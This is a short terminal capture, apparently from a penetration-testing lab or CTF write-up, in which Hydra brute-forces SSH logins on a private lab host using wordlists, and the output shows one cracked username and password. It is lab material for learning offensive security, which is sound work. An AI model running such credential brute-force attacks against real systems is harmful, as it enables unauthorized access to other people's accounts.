 (root💀kali)-[/home/kali/Desktop]
# hydra -L user.dic -P pass.dic ssh://192.168.56.128
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-31 04:23:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 56 login tries (l:8/p:7), ~4 tries per task
[DATA] attacking ssh://192.168.56.128:22/
[22][ssh] host: 192.168.56.128   login: commando   password: c0mmandosArentRea1.!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-31 04:23:09